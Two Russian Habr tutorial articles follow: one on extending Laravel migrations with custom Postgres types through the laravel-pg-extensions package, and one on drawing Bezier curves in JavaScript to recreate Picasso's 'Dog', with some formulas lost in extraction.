А если вы, как и я, используете в своих проектах Postgres, то рано или поздно вам потребуются плюшки этой замечательной СУБД, такие как: различного рода индексы и констрейнты, расширения, новые типы и т.д.
Сегодня, как вы уже заметили, мы будем говорить про Postgres, про миграции Laravel, как это все вместе подружить, в общем, обо всем том, чего нам не хватает в стандартных миграциях Лары.
Ну а для тех, кто не хочет погружаться в тонкости внутреннего устройства Laravel, может просто скачать пакет, расширяющий возможности миграций Laravel и Postgres по этой [ссылке](https://github.com/umbrellio/laravel-pg-extensions) и использовать его в своих проектах.
Но я все же рекомендую не пролистывать, а прочитать все до конца.
Миграции
--------
Вот как выглядит стандартная миграция в Laravel:
Пример обычной миграции
```
php
declare(strict_types=1);
use Illuminate\Database\Migrations\Migration;
use Illuminate\Database\Schema\Blueprint;
use Illuminate\Support\Facades\Schema;
class CreateDocuments extends Migration
{
private const TABLE = 'documents';
public function up()
{
Schema::create(static::TABLE, function (Blueprint $table) {
$table-bigIncrements('id');
$table->timestamps();
$table->softDeletes();
$table->string('number');
$table->date('issued_date')->nullable();
$table->date('expiry_date')->nullable();
$table->string('file');
$table->bigInteger('author_id');
$table->bigInteger('type_id');
$table->foreign('author_id')->references('id')->on('users');
$table->foreign('type_id')->references('id')->on('document_types');
});
}
public function down()
{
Schema::dropIfExists(static::TABLE);
}
}
```
Но, тут вы прочитали статью на Хабре про новые типы в Postgres, например, **tsrange** и захотели добавить в миграцию что-то вроде этого...
```
$table->addColumn('tsrange', 'period')->nullable();
```
Казалось бы, все просто, но ваш перфекционизм наводит вас на мысль, а почему бы не залезть в сорцы и не пропатчить Laravel, ведь я буду часть использовать это, хочется чтобы можно было использовать это примерно так:
```
$table->tsRange('period')->nullable();
```
Для тех, кому интересно сколько вендоровских классов нужно пропатчить, чтобы добиться этого, загляните под спойлер:
Пример как пропатчить Laravel миграции#### Патчим Blueprint
```
php
Blueprint::macro('tsRange', function (string $columnName) {
return $this-addColumn('tsrange', $columnName);
});
```
#### Патчим PostgresGrammar
```
php
PostgresGrammar::macro('typeTsrange', function () {
rerurn 'tsrange';
});
</code
```
Далее создаем какой-нить провайдер, типа ExtendDatabaseProvider:
```
php
use Illuminate\Support\ServiceProvider;
class DatabaseServiceProvider extends ServiceProvider
{
public function register()
{
Blueprint::macro('tsRange', function (string $columnName) {
return $this-addColumn('tsrange', $columnName);
});
PostgresGrammar::macro('typeTsrange', function () {
return 'tsrange';
});
}
}
```
Вроде бы все, запускаем миграцию, все работает..
И не важно, переопределили ли вы половину компонентов Laravel для работы с БД или воспользовались макросами и миксинами из MacroableTrait, круги ада еще не закончились.
### Круги ада (часть 1)
И вот вы локально все это крутите, все работает как часы, написали +100500 строк кода, и решили выкатить готовую таску в гитлаб. Мы же идем в ногу со временем и там у нас Докер, CI, тесты и тд...
И вот мы замечаем, что наши миграции в "не локальном" окружении не работают из-за ошибки:
```
Doctrine\DBAL\Driver\PDOException: SQLSTATE[08006] [7]
FATAL: sorry, too many clients already
```
И вот ты сидишь и думаешь, что ты не так делаешь, начинаешь подпихивать в локальный .env окружения из CI вашего GitLab, переписывать код, вместо макросов переопределять разные классы, распихивать везде и всюду дебаги, все идеально, локально ошибки нет. А в пайплайнах CI не так-то просто дебажить, начинаешь пихать везде и всюду логирование, и это не помогает, ведь ошибка где-то внутри, в vendor. Но ты об этом еще пока не знаешь.
Затем, спустя целый дня гугления ошибки, решения так и нет, куча бессмысленных советов.
Начинаешь ощущать потихоньку себя идиотом (простите за мой французский), который не способен ни на что, в прямом смысле этого слова, словно ты школьник, который только-только выпустился из школы, день убит, проблема не решена.
### Важен контекст
Ошибка **sorry, too many clients already** может быть совершенно по любой причине.
Ты возвращаешься к началу, гуглишь то с чего начинал, с внедрения макросами в PostgresGrammar нового типа и вот чудо, ты натыкаешься на похожую проблему, но с первого взгляда она немного другая.... где кто-то, как и ты добавлял новый тип и у него не заводится БД. Но у него ошибка другая:
```
Doctrine\DBAL\DBALException: Unknown database type tsrange requested,
Doctrine\DBAL\Platforms\PostgreSQL100Platform may not support it.
```
Отчаявшись, первая мысль, а чем черт не шутит... ты пробуешь чужие решения, даже самые абсурдные и в один прекрасный день все начинает работать. Вы уже догадались в чем дело?
### Барабанная дробь
> Any Doctrine type that you use has to be registered with \Doctrine\DBAL\Types\Type::addType().
>
> You can get a list of all the known types with \Doctrine\DBAL\Types\Type::getTypesMap().
>
> If this error occurs during database introspection then you might have forgotten to register all database types for a Doctrine Type.
>
> Use AbstractPlatform#registerDoctrineTypeMapping() or have your custom types implement Type#getMappedDatabaseTypes().
>
> If the type name is empty you might have a problem with the cache or forgot some mapping information.
>
>
Иными словами, нужно успеть зарегистрировать тип в Doctrine\Dbal прежде, чем до вашего Database Connection дойдет информация, что вы используете кастомные типы (под кастомными я подразумеваю те, которые есть в Postgres, но отсутствуют в заветном getTypesMap в недрах Doctrine.
Круги ада (часть 2)
-------------------
Вы лезете в исходники, куда-то очень глубоко в vendor в недры doctrine\dbal...
Спустя некоторое кол-во впустую потраченных часов, понимаете, что чтобы зарегистрировать тип в Doctrine, вам нужно переопределить с десяток классов и, помимо прочего, еще и с десяток методов.
**О боже, часть из них приватные!**
Все больше не могу, это единственные мысли и слова, которые выходят из ваших уст..
Руки опускаются окончательно..
Спасительный круг
-----------------
Не буду ходить вокруг, да около.
Это, как вы уже поняли, был мой личный опыт, мои руки не опустились, все-таки я победил этот великий и ужасный Doctrine.
Подумаем о будущем
------------------
А что, если я не первый, что если не мне одному надо это, что если сделать публичный пакет, который бы позволял расширять возможности наших миграций любому, добавлять новые типы, чтобы это было просто, прозрачно, и чтобы не приходилось лезть в исходники Laravel и Doctrine, и чтобы он работал по принципу автоботов.
Помните, как Оптимус Прайм при помощи трейлера приобретал способности летать, а другие автоботы, были для него своего рода доп. орудиями.
Представим себе такой DatabaseProvider, который мы внедряем в свой проект вместо стандартного от Laravel, опишем структуру будущих Extension-ов в виде маленьких библиотек с похожей структурой, чтобы они легко коннектились к нашему провайдеру, и забыть, как страшный сон исходники Doctrine.
Основные компоненты
-------------------
Эти объекты нам надо модифицировать, но сделать это в стиле ООП, сбоку, по типу как трейты инъектятся в классы:
* **Blueprint** - объект, использующийся в миграциях, по сути билдер
* **Builder** - он же фасад Schema
* **PostgresGrammar** - объект для компиляции Blueprint-а в SQL-выражения
* **Types** - наши типы
Давайте, придумаем объект, который будет подмешивать объекты расширений во внутренние объекты Laravel таким образом, чтобы и овцы были целы и волки сыты, имею ввиду, чтобы IDE был счастлив, все работало, а наш код был понятным.
Пример класса, описывающего такое расширение
```
php
namespace Umbrellio\Postgres\Extensions;
use Illuminate\Support\Traits\Macroable;
use Umbrellio\Postgres\Extensions\Exceptions\MacroableMissedException;
use Umbrellio\Postgres\Extensions\Exceptions\MixinInvalidException;
abstract class AbstractExtension extends AbstractComponent
{
abstract public static function getMixins(): array;
abstract public static function getName(): string;
public static function getTypes(): array
{
return [];
}
final public static function register(): void
{
collect(static::getMixins())-each(static function ($extension, $mixin) {
if (!is_subclass_of($mixin, AbstractComponent::class)) {
throw new MixinInvalidException(sprintf(
'Mixed class %s is not descendant of %s.',
$mixin,
AbstractComponent::class
));
}
if (!method_exists($extension, 'mixin')) {
throw new MacroableMissedException(sprintf('Class %s doesn’t use Macroable Trait.', $extension));
}
/** @var Macroable $extension */
$extension::mixin(new $mixin());
});
}
}
```
Теперь, пропатчим соединение базы данных, чтобы оно умело работать с этим объектом и решало все наши проблемы, регистрировало в нужные внутренние компоненты Laravel наши дополнения, в том числе и решало проблему с регистрацией типов в Doctrine.
Патчим PostgresConnection
```
php
namespace Umbrellio\Postgres;
use DateTimeInterface;
use Doctrine\DBAL\Connection;
use Doctrine\DBAL\Events;
use Illuminate\Database\PostgresConnection as BasePostgresConnection;
use Illuminate\Support\Traits\Macroable;
use PDO;
use Umbrellio\Postgres\Extensions\AbstractExtension;
use Umbrellio\Postgres\Extensions\Exceptions\ExtensionInvalidException;
use Umbrellio\Postgres\Schema\Builder;
use Umbrellio\Postgres\Schema\Grammars\PostgresGrammar;
use Umbrellio\Postgres\Schema\Subscribers\SchemaAlterTableChangeColumnSubscriber;
class PostgresConnection extends BasePostgresConnection
{
use Macroable;
private static $extensions = [];
final public static function registerExtension(string $extension): void
{
if (!is_subclass_of($extension, AbstractExtension::class)) {
throw new ExtensionInvalidException(sprintf(
'Class %s must be implemented from %s',
$extension,
AbstractExtension::class
));
}
self::$extensions[$extension::getName()] = $extension;
}
public function getSchemaBuilder()
{
if ($this-schemaGrammar === null) {
$this->useDefaultSchemaGrammar();
}
return new Builder($this);
}
public function useDefaultPostProcessor(): void
{
parent::useDefaultPostProcessor();
$this->registerExtensions();
}
protected function getDefaultSchemaGrammar()
{
return $this->withTablePrefix(new PostgresGrammar());
}
private function registerExtensions(): void
{
collect(self::$extensions)->each(function ($extension) {
/** @var AbstractExtension $extension */
$extension::register();
foreach ($extension::getTypes() as $type => $typeClass) {
$this
->getSchemaBuilder()
->registerCustomDoctrineType($typeClass, $type, $type);
}
});
}
}
```
А также необходимо переопределить провайдер и фабрику для работы с БД:
Патчим DatabaseProvider
```
php
namespace Umbrellio\Postgres;
use Illuminate\Database\DatabaseManager;
use Illuminate\Database\DatabaseServiceProvider;
use Umbrellio\Postgres\Connectors\ConnectionFactory;
class UmbrellioPostgresProvider extends DatabaseServiceProvider
{
protected function registerConnectionServices(): void
{
$this-app->singleton('db.factory', function ($app) {
return new ConnectionFactory($app);
});
$this->app->singleton('db', function ($app) {
return new DatabaseManager($app, $app['db.factory']);
});
$this->app->bind('db.connection', function ($app) {
return $app['db']->connection();
});
}
}
```
Патчим ConnectionFactory
```
php
namespace Umbrellio\Postgres\Connectors;
use Illuminate\Database\Connection;
use Illuminate\Database\Connectors\ConnectionFactory as ConnectionFactoryBase;
use Umbrellio\Postgres\PostgresConnection;
class ConnectionFactory extends ConnectionFactoryBase
{
protected function createConnection($driver, $connection, $database, $prefix = '', array $config = [])
{
if ($resolver = Connection::getResolver($driver)) {
return $resolver($connection, $database, $prefix, $config);
}
if ($driver === 'pgsql') {
return new PostgresConnection($connection, $database, $prefix, $config);
}
return parent::createConnection($driver, $connection, $database, $prefix, $config);
}
}</code
```
Начало работы
-------------
Представим что нам надо добавить поддержку нового типа tsrange в наши миграции. Как будет выглядеть наше расширение в нашем проекте теперь.
TsRangeExtension.php
```
php
namespace App\Extensions\TsRange;
use App\Extensions\TsRange\Schema\Grammars\TsRangeSchemaGrammar;
use App\Extensions\TsRange\Schema\TsRangeBlueprint;
use App\Extensions\TsRange\Types\TsRangeType;
use Umbrellio\Postgres\Extensions\AbstractExtension;
use Umbrellio\Postgres\Schema\Blueprint;
use Umbrellio\Postgres\Schema\Grammars\PostgresGrammar;
class TsRangeExtension extends AbstractExtension
{
public const NAME = TsRangeType::TYPE_NAME;
public static function getMixins(): array
{
return [
TsRangeBlueprint::class = Blueprint::class,
TsRangeSchemaGrammar::class => PostgresGrammar::class,
// ... список миксинов может включать в себя почти любой внутренний компонент Laravel
];
}
public static function getName(): string
{
return static::NAME;
}
public static function getTypes(): array
{
return [
static::NAME => TsRangeType::class,
];
}
}
```
TsRangeBlueprint.php
```
php
namespace App\Extensions\TsRange\Schema;
use Illuminate\Support\Fluent;
use App\Extensions\TsRange\Types\TsRangeType;
use Umbrellio\Postgres\Extensions\Schema\AbstractBlueprint;
class TsRangeBlueprint extends AbstractBlueprint
{
public function tsrange()
{
return function (string $column): Fluent {
return $this-addColumn(TsRangeType::TYPE_NAME, $column);
};
}
}
```
TsRangeSchemaGrammar.php
```
php
namespace App\Extensions\TsRange\Schema\Grammars;
use App\Extensions\TsRange\Types\TsRangeType;
use Umbrellio\Postgres\Extensions\Schema\Grammar\AbstractGrammar;
class TsRangeSchemaGrammar extends AbstractGrammar
{
protected function typeTsrange()
{
return function (): string {
return TsRangeType::TYPE_NAME;
};
}
}</code
```
TsRangeType.php
```
php
namespace App\Extensions\TsRange\Types;
use Doctrine\DBAL\Platforms\AbstractPlatform;
use Doctrine\DBAL\Types\Type;
class TsRangeType extends Type
{
public const TYPE_NAME = 'tsrange';
public function getSQLDeclaration(array $fieldDeclaration, AbstractPlatform $platform): string
{
return static::TYPE_NAME;
}
public function convertToPHPValue($value, AbstractPlatform $platform): ?array
{
//...
return $value;
}
public function convertToDatabaseValue($value, AbstractPlatform $platform): ?string
{
//...
return $value;
}
public function getName(): string
{
return self::TYPE_NAME;
}
}</code
```
Теперь необходимо зарегистрировать наше расширение TsRangeExtension в нашем провайдере для работы с БД:
```
php
namespace App\TsRange\Providers;
use Illuminate\Support\ServiceProvider;
use App\Extensions\TsRange\TsRangeExtension;
use Umbrellio\Postgres\PostgresConnection;
class TsRangeExtensionProvider extends ServiceProvider
{
public function register(): void
{
PostgresConnection::registerExtension(TsRangeExtension::class);
}
}</code
```
Итог
----
Вы можете писать свои расширения для Postgres имплементируя AbstractExtension, на мой взгляд, очень быстро и просто, не вникая в тонкости работы Laravel и Doctrine.
Это мой первый опыт, сделать что-то полезное для PHP сообщества, для тех кто использует в своих проектах Laravel / Postgres, не судите строго, пожалуйста.
Но я буду рад обратной связи, в любом ее проявлении, в Issues / Pull-реквестах, или в комментах относительно не только моей публикации, но и пакета в целом приму любую критику.
Пощупать данный пакет можно на GitHub: [laravel-pg-extensions](https://github.com/umbrellio/laravel-pg-extensions).
Спасибо за внимание.
|
https://habr.com/ru/post/537426/
| null |
ru
| null |
# Кривые Безье и Пикассо

*Пабло Пикассо в своей студии на фоне картины «Кухня», фотография Херберта Листа.*
Художник и простота
-------------------
Одни из самых любимых мной работ [Пабло Пикассо](https://ru.wikipedia.org/wiki/%D0%9F%D0%B8%D0%BA%D0%B0%D1%81%D1%81%D0%BE,_%D0%9F%D0%B0%D0%B1%D0%BB%D0%BE) — это его линейные рисунки. Он изобразил на некоторых из них животных: сову, верблюда, бабочку и т.д. Эта работа под названием «Собака» висит на моей стене:

*(Можете перейти к интерактивному [демо](http://j2kun.github.io/bezier/index.html), в которой мы воссоздали «Собаку» с помощью представленных в статье математических расчётов)*
Эти рисунки чрезвычайно просты, но каким-то образом им удаётся глубоко тронуть зрителя. Они создают впечатление простоты композиции и реализации. Одно движение руки и подпись создают настоящий шедевр! Рисунок одновременно кажется и небрежной импровизацией, и точно подобранной увертюрой в симфонии изящества. На самом деле мы знаем, что процесс работы Пикассо был глубоким. Например, в 1945-1946 годах Пикассо создал серию из одиннадцати рисунков (литографий, если точнее), демонстрирующих его постепенный прогресс в визуализации быка. Первые были более-менее похожи на реалистичные, но в дальнейшем мы видим, как бык превращается в саму свою сущность, а последний рисунок состоит всего из десятка линий. В процессе развития серии рисунков мы видим быка, напоминающего некоторые из других работ Пикассо (номер 9 напоминает мне [скульптуру в чикагском Daley Center Plaza](http://upload.wikimedia.org/wikipedia/commons/0/0a/Daley_Plaza_060716.jpg)). [Здесь](http://www.artyfactory.com/art_appreciation/animals_in_art/pablo_picasso.htm) можно подробнее прочитать о серии литографий.
[](https://jeremykun.files.wordpress.com/2013/04/the-bull.jpg)
*«Бык» Пикассо. Фотография сделана Джереми Куном в Институте искусств в Чикаго. Нажмите на изображение, чтобы увеличить его.*
Я не буду притворяться опытным художником (я не смог бы нарисовать быка, даже если бы от этого зависела моя жизнь), зато я могу распознать математические аспекты его картин и написать чертовски хорошую программу. Есть один очевидный способ рассмотрения линейных рисунков в стиле Пикассо как математических объектов, и это конечно же кривые Безье. Давайте начнём с изучения теории кривых Безье, а потом напишем программу для их отрисовки. Используемая в ней математика не требует никаких дополнительных знаний, кроме основ алгебры и полиномов, и я постараюсь как можно меньше вдаваться в сложные подробности. Мы изучим очень простой алгоритм рисования кривых Безье, реализуем его на Javascript, а затем воссоздадим один из линейных рисунков Пикассо с помощью нескольких кривых Безье.
Кривые Безье и параметризация
-----------------------------
Когда кто-нибудь просит вспомнить «кривые», большинство людей (возможно, отравленных преподаванием основ математики) или начинает трястись от страха, или рисует часть графика многочлена. Хотя это вполне правильные и уважаемые кривые, но они представляют лишь небольшую часть мира кривых. Особенно нас интересуют кривые, которые *не* являются частью графиков функций.

*Три лекала.*
Например, лекало — это физический шаблон, используемый для (ручного) рисования плавных кривых. Просто соединяя рёбрами любую часть этих кривых, мы обычно *не* можем получить график функции. Очевидно, что нам нужна более общая идея о том, что же такое кривые. Проблема в том, что в разных областях математики под «кривой» подразумеваются различные понятия. Кривые, которые мы будем изучать, называемые «кривыми Безье» — это особый случай *полиномиальных плоских кривых с одним параметром*. Это звучит слишком сложно, но на самом деле это означает, что всю кривую можно задать двумя многочленами: одним для значений  и вторым для значений . Оба многочлена имеют одну переменную, которую мы назовём  ( определена на множестве вещественных чисел).
На примере всё должно стать понятнее. Давайте подберём два простых многочлена от , допустим,  и . Если мы хотим найти точки на этой кривой, мы просто выбираем значения  и подставляем их в оба уравнения. Например, подставив , мы получим точку  на кривой. Располагая все такие значения на графике, мы получим кривую, которая точно не является графиком функции:

Но очевидно, что мы *можем* записать любую функцию с одной переменной  в таком параметрическом виде: просто выберем  и . Итак, они на самом деле являются более общими объектами, чем обычные функции (однако в этой статье мы будем работать только с многочленами).
Вкратце повторим: полиномиальная плоская кривая с одним параметром *задаётся* как пара многочленов  от одной переменной . Иногда, когда нам нужно выразить всю систему одним уравнением, мы можем взять коэффициенты общих степеней  и записать их как *векторы*  и . Благодаря приведённому выше примеру  мы можем переписать это как .
Здесь коэффициенты — это точки на плоскости (те же, что и векторы), и мы выделяем функцию  жирным, чтобы подчеркнуть, что выходные данные являются точкой. Изучающие линейную алгебру могут понять, что пары многочленов формируют линейное пространство, и скомбинировать их как . Но для нас удобнее будет воспринимать точки как коэффициенты одного многочлена.
Мы также ограничим наше внимание рассмотрением однопараметрических плоских кривых, описываемых полиномом, для которых переменная  допускается на интервале от нуля до единицы. Такое ограничение может показаться странным, но на самом деле так может быть записана любая конечная однопараметрическая плоская кривая, описываемая полиномом (мы не будем вдаваться в подробности того, как это реализуется). Ради краткости далее я буду называть однопараметрическую плоскую кривую, определяемую полиномом, у которой  находится в интервале от нуля до единицы, просто «кривой».
С этими кривыми мы можем делать очень интересные вещи. Например для любых двух точек в плоскости  мы можем описать прямую между ними как кривую: . И в самом деле, при  значение  точно равно , при  точно равно , и уравнение является линейным полиномом при . Более того (если не вдаваться в подробности матанализа), линия  проходит с «единичной скоростью» от  до . Другими словами, мы можем воспринимать  как описывающую движение частицы из  по времени, и во время  частица пройдёт путь на четверть, а во время  пройдёт половину пути, и т.д. (Примером прямой, не имеющей единичную скорость, является, например .)
Для более общего случая давайте добавим третью точку . Мы можем описать путь, проходящий через  в , и он «направляется» точкой , лежащей посередине. Эта идея «направляющей» точки немного абстрактна, но в отношении вычислений не более сложна. Вместо движения из одной точки в другую с постоянной скоростью, мы хотим двигаться из одной *линии* к другой с постоянной скоростью. То есть мы можем назвать две кривые, описывающие прямые из  и  кривыми  и . Тогда кривая, «направляемая» точкой , может быть записана как кривая

Выполнив все эти умножения, мы получим формулу

С течением времени точка  движется вдоль прямой между точками  и , которые также движутся. Так мы получаем кривую, которая выглядит следующим образом

Этот скриншот взят из [потрясающего демо](http://www.jasondavies.com/animated-bezier/) консультанта по визуализации данных Джейсона Дейвиса. Он идеально демонстрирует математическую идею. В демо можно перетаскивать все три точки, чтобы посмотреть, как это влияет на конечную кривую. Стоит поиграть с ней хотя бы пять минут.
Вся идея кривых Безье заключается в обобщении этого принципа: имея список точек  на плоскости, мы хотим описать кривую, которая проходит от первой до последней точки, и «направляется» между остальными точками. Кривая Безье является реализацией такой кривой (однопараметрической плоской кривой, определяемой полиномом), которая становится индуктивным продолжением описанного выше: мы движемся с единичной скоростью из кривой Безье, заданной первыми  точками списка до кривой, заданной последними  точками. В простейшем случае это отрезок прямой линии (или единственная точка, если угодно). С формальной точки зрения,
**Определение:** для заданного множества точек на плоскости  мы рекурсивно определяем *кривую Безье степени*  как

Мы назовём  *контрольными точками* .
Хотя концепция перемещения с единичной скоростью между двумя кривыми Безье более низкого порядка является настоящей сутью дела (и позволяет нам подойти с к решению с *вычислительной* точки зрения), можно просто всё это перемножить (с помощью формулы биномиальных коэффициентов) и получить формулу в явном виде. Она будет следующей:

Например, кубическая кривая Безье с контрольными точками  будет иметь уравнение

Кривые Безье более высокого порядка может быть достаточно сложно отобразить геометрически. Например, ниже показана кривая Безье пятой степени (с шестью контрольными точками).

*Кривая Безье пятой степени, иллюстрация из Википедии.*
Отрисованные дополнительные отрезки прямых демонстрируют рекурсивную природу кривой. Самые простые — зелёные точки, перемещающиеся между контрольными точками. Синие точки перемещаются по отрезкам прямых между зелёными точками, розовые перемещаются по отрезкам между синими, оранжевые — между розовыми, и, наконец, красная точка перемещается по отрезку прямой между оранжевыми точками.
Без рекурсивной структуры задачи (просто из наблюдения за кривой) было бы сложно понять, как можно всё это вычислить. Но как мы увидим, алгоритм отрисовки кривой Безье очень естественен.
Кривые Безье как данные и алгоритм де Кастельжо
-----------------------------------------------
Давайте выведем и реализуем алгоритм отрисовки кривой Безье на экране, воспользовавшись исключительно возможностью рисования прямых линий. Для простоты мы ограничимся рассмотрением только кривых Безье третьей степени (кубических). И в самом деле, любая кривая Безье по рекурсивному определению может быть записана как сочетание кубических кривых, и на практике кубические кривые обеспечивают баланс между эффективностью вычислений и выразительностью. [Весь код](https://github.com/j2kun/bezier) в этом посте написан на Javascript и выложен на [странице этого блога на Github](https://github.com/j2kun/).
Итак, кубическая кривая Безье представляется в программе списком из четырёх точек. Например,
```
var curve = [[1,2], [5,5], [4,0], [9,3]];
```
В большинстве графических библиотек (в том числе в стандартной [HTML5 canvas](http://www.w3schools.com/html/html5_canvas.asp)) существует графический примитив, способный выводить кривые Безье на основании списка из четырёх точек. Но предположим, что у нас нет такой функции. Предположим, что мы можем рисовать только прямые линии. Как же мы можем нарисовать аппроксимацию кривой Безье? Если такой алгоритм существует (а он есть, и мы убедимся в этом), то мы можем создать настолько точную аппроксимацию, что она будет визуально неотличима от истинной кривой Безье.
Важнейшее свойство кривых Безье, которое позволит нам создать такой алгоритм, заключается в следующем:
*Любую кубическую кривую Безье  от начала до конца можно разделить на две, которые вместе будут описывать ту же кривую, что и .*
Давайте посмотрим, как же это сделать. Пусть  будет кубической кривой Безье с контрольными точками , и допустим, что мы хотим разделить её ровно пополам. Мы заметим, что формула кривой при подстановке  примет вид

Более того, наше рекурсивное определение даёт нам способ вычислить точку на основании кривых меньшей степени. Но когда вычисления выполняются при 1/2, их формулы достаточно просто записать. Изображение выглядит так:

Зелёные точки — это кривые первой степени, розовые точки — кривые второй степени, а синяя точка — это кубическая кривая. Мы заметим, что поскольку каждая из кривых вычисляется при , каждую из этих точек можно описать как среднюю точку уже известных нам точек. Поэтому , и т.д.
На самом деле, разделение на две нужные нам кривые точно задаётся этими точками. То есть половина кривой задаётся  с контрольными точками , в то время как «правая» половина  имеет контрольные точки .
Как мы можем быть уверены, что это точно те же кривые Безье? Ну, это просто полиномы. Мы можем проверить их на равенство с помощью запутанных алгебраических вычислений. Но стоит заметить, что поскольку  проходит только полпути вдоль , то проверка их на равенство аналогична приравниванию  с , поскольку  изменяется в интервале от нуля до единицы,  изменяется в интервале от нуля до половины. Аналогично, мы можем сравнить  с .
Алгебраические вычисления очень запутаны, но вполне посильны. В доказательство привожу скринкаст того, как я выполняю вычисления, доказывающие идентичность двух кривых.
Теперь, когда мы всё проверили, у нас есть хороший алгоритм для разделения кубической кривой Безье (или любой кривой Безье) на две части. На Javascript он будет выглядеть так:
```
function subdivide(curve) {
var firstMidpoints = midpoints(curve);
var secondMidpoints = midpoints(firstMidpoints);
var thirdMidpoints = midpoints(secondMidpoints);
return [[curve[0], firstMidpoints[0], secondMidpoints[0], thirdMidpoints[0]],
[thirdMidpoints[0], secondMidpoints[1], firstMidpoints[2], curve[3]]];
}
```
Здесь `curve` — это список из четырёх точек, как описано в начале этого раздела, а выходными данными является список двух кривых с правильными контрольными точками. Используемая функция `midpoints` достаточно проста, и для полноты мы тоже добавим её сюда:
```
function midpoints(pointList) {
var midpoint = function(p, q) {
return [(p[0] + q[0]) / 2.0, (p[1] + q[1]) / 2.0];
};
var midpointList = new Array(pointList.length - 1);
for (var i = 0; i < midpointList.length; i++) {
midpointList[i] = midpoint(pointList[i], pointList[i+1]);
}
return midpointList;
}
```
Она просто получает на входе список точек и вычисляет их последовательные средние точки. То есть список из  точек превращается в список из  точек. Как мы видели, нам нужно вызывать эту функцию  для вычисления сегментации кривой Безье степени .
Как я объяснил ранее, мы можем продолжать подразделять нашу кривую снова и снова, пока каждая из небольших частей не станет практически прямой. То есть наша функция для отрисовки кривой Безье будет следующей:
```
function drawCurve(curve, context) {
if (isFlat(curve)) {
drawSegments(curve, context);
} else {
var pieces = subdivide(curve);
drawCurve(pieces[0], context);
drawCurve(pieces[1], context);
}
}
```
Если выразить словами, то поскольку наша кривая не «плоская», мы хотим рекурсивно подразделять и отрисовывать каждую часть. Если она *плоская*, то мы можем просто отрисовать три отрезка прямых кривой и логично считать, что это будет хорошей аппроксимацией. Используемая здесь переменная контекста представляет собой холст (canvas), на которой должна выполняться отрисовка; её нужно передавать фунции `drawSegments`, которая просто отрисовывает на холсте прямую линию.
Разумеется, это ставит перед нами очевидный вопрос: как мы можем определить, что кривая Безье плоская? Для этого есть множество способов. Можно вычислять углы отклонения (от прямой) в каждой внутренней контрольной точке и складывать их. Или можно вычислить объём образуемого четырёхугольника. Однако вычисление углов и объёмов обычно не так удобно: на расчёты углов тратится много времени, объёмы имеют проблемы со стабильностью, а [стабильные алгоритмы](http://link.springer.com/content/pdf/10.1007%2FBF01891832.pdf) не очень просты. Нам нужно измерение, для которого достаточно простой арифметики и, возможно, проверки нескольких логических условий.
Оказывается, что такое измерение существует. Его изначально приписывают Роджеру Уилкоксу, но оно достаточно просто выводится вручную.
В сущности, мы хотим измерить «плоскостность» кубической кривой Безье вычислением расстояния от настоящей кривой во время  до того места, где кривая *должна* бы быть во время , если она является прямой.
Формально, имея заданную  с контрольными точками , мы можем определить *прямолинейную кубическую кривую Безье* как колоссальную сумму

Здесь не происходит ничего волшебного. Мы просто задаём кривую Безье с контрольными точками . Нужно воспринимать их как точки, которые находятся на 0, 1/3, 2/3 и 1 доли пути от  до  на прямой линии.
Теперь мы зададим функцию , которая будет расстоянием между двумя кривыми в одно и то же время . Значение плоскостности  — это максимум функции  по всем значениям . Если значение плоскостности ниже определённого уровня допуска, то мы будем считать кривую плоской.
Добавив немного алгебры, мы можем упростить это выражение. Во-первых, значение , для которого расстояние максимально, аналогично тому, у которого максимален квадрат, поэтому мы можем избежать вычисления квадратного корня в конце и учитывать это при выборе допуска плоскостности.
Теперь давайте запишем разность как один полином. Во-первых, мы можем избавиться от троек в  и записать полином как

и поэтому  равно (при сложении коэффициентов подобных членов 

Вынеся за скобки  из обоих членов и обозначив , , получим

Поскольку максимумом произведения является произведение максимумов, мы можем *ограничить* вышеприведённую величину произведением двум максимумов. Причина этого в том, что мы сможем *просто* вычислить два максимума по отдельности. Вычислить максимум несложно и без разделения, но при таком способе нам потребуется меньше этапов вычислений в готовом алгоритме, а визуальный результат будет таким же хорошим.
Применив элементарные вычисления с единственной переменной, получим, что максимальное значение  для  оказывается равным . А норма вектора — это просто сумма квадратов его компонентов. Если  и , то представленная выше норма равна

И заметьте: для любых вещественных чисел  величина  в точности является прямой линией из  в , которая нам хорошо знакома. Максимум для всех  от нуля до единицы очевидно будет равен максимуму конечных точек . Так что максимум нашей функции расстояния  ограничен

И поэтому наше условие плоскостности заключается в том, чтобы это ограничение было меньше некоторого допуска. Мы можем безопасно разложить 1/16 на множители в это ограничение допуска, и этого будет достаточно для того, чтобы записать функцию.
```
function isFlat(curve) {
var tol = 10; // всё, что меньше 50, выглядит довольно хорошо
var ax = 3.0*curve[1][0] - 2.0*curve[0][0] - curve[3][0]; ax *= ax;
var ay = 3.0*curve[1][1] - 2.0*curve[0][1] - curve[3][1]; ay *= ay;
var bx = 3.0*curve[2][0] - curve[0][0] - 2.0*curve[3][0]; bx *= bx;
var by = 3.0*curve[2][1] - curve[0][1] - 2.0*curve[3][1]; by *= by;
return (Math.max(ax, bx) + Math.max(ay, by) <= tol);
}
```
Вот и она. Мы написали простую HTML-страницу, чтобы получить доступ к элементу canvas и несколько вспомогательных функций для отрисовки отрезков прямой, когда кривая достаточно плоская, и представили [конечный результат в этом интерактивном демо](http://j2kun.github.io/bezier/index.html) (контрольные точки можно двигать).
Изображение, которое вы видиет на этой странице (ниже) — это моя визуализация «Собаки» Пикассо, нарисованная как последовательность кривых Безье. Думаю, что сходство вполне убедительное.
*«Собака» Пикассо, собранная из последовательности девяти кривых Безье.*
Хотя сам рисунок изобрели не мы (и потому не можем поставить под ним свою подпись), мы смогли представить его как последовательность кривых Безье. Можно только назвать *их* художественной работой. Здесь мы свели представление к одному файлу: первая строка — это размер холста, а каждая последующая строка представляет кубическую кривую Безье. Комментарии добавлены для лучшей читаемости.

*«Собака», Джереми Кун, 2013 год.*
Стандартизация кажется мне важной, поэтому мы определим новый тип файла ".bezier", который будет иметь показанный выше формат:
```
int int
(int) curve
(int) curve
...
```
Здесь первые два целых числа определяют размер холста, первое (необязательное) целое число в каждой строке задаёт [ширину линии](http://www.html5canvastutorials.com/tutorials/html5-canvas-line-width/), а `curve` имеет вид
```
[int,int] [int,int] ... [int,int]
```
Если int в начале строки отсутствует, то линии задаётся ширина в три пикселя.
